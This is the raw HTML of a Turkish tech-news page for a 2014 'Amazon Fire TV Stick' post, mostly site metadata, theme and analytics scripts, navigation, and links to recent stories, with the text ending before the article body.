

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/amazon-fire-tv-stick/
body_size: 18821
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="08fae8768526c6951c6427b5-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Amazon Fire TV Stick</title><meta name="description" content="Sesli komut yok"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/amazon-fire-tv-stick/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Amazon Fire TV Stick" /><meta property="og:description" content="Sesli komut yok" /><meta property="og:url" content="https://www.teknoindex.com/amazon-fire-tv-stick/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="amazon" /><meta property="article:tag" content="Amazon Fire TV Stick" /><meta property="article:tag" content="apple tv" /><meta property="article:tag" content="Google" /><meta property="article:tag" content="Google Chromecast" /><meta property="article:section" content="Elektronik" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg" /><meta property="og:image:width" content="580" /><meta property="og:image:height" content="330" /><meta property="og:image:alt" content="Amazon Fire TV Stick" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2014-10-28T07:33:54+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Amazon Fire TV Stick" /><meta name="twitter:description" content="Sesli komut yok" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg","width":"580","height":"330","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/amazon-fire-tv-stick/#webpage","url":"https://www.teknoindex.com/amazon-fire-tv-stick/","name":"Amazon Fire TV Stick","datePublished":"2014-10-28T07:33:54+03:00","dateModified":"2014-10-28T07:33:54+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/amazon-fire-tv-stick/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769768975","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769768975","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Amazon Fire TV Stick","datePublished":"2014-10-28T07:33:54+03:00","dateModified":"2014-10-28T07:33:54+03:00","articleSection":"Elektronik","author":{"@id":"https://www.teknoindex.com/amazon-fire-tv-stick/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Sesli komut yok","name":"Amazon Fire TV Stick","@id":"https://www.teknoindex.com/amazon-fire-tv-stick/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/amazon-fire-tv-stick/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/amazon-fire-tv-stick/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Amazon Fire TV Stick yorum akışı" href="https://www.teknoindex.com/amazon-fire-tv-stick/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Famazon-fire-tv-stick%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Famazon-fire-tv-stick%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/cf11b9e244bd5a4f22f1b4a335865824.css?ver=1f201" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2014/10/Amazon-Fire-TV-Stick.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/6156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=6156' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-6156 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/googledan-oyunlara-jest/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/googledan-oyunlara-jest/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/10/google_game-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/10/google_game-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/10/google_game-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Google'dan oyunlara jest</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/lenovo-sw-b100-akilli-bileklik/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/lenovo-sw-b100-akilli-bileklik/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/10/SW-B100-Smartband-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/10/SW-B100-Smartband-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/10/SW-B100-Smartband-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Lenovo SW-B100 Akıllı Bileklik</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/turkiyede-15-yas-alti-sosyal-medya-yasagi-uygulanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/turkiyede-15-yas-alti-sosyal-200x150.avif" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Türkiye&#039;de 15 Yaş Altı Sosyal Medya Yasağı Uygulanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/turkiyede-15-yas-alti-sosyal-200x150.avif 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/turkiyede-15-yas-alti-sosyal-360x270.avif 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Türkiye&#8217;de 15 Yaş Altı Sosyal Medya Yasağı Uygulanacak...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
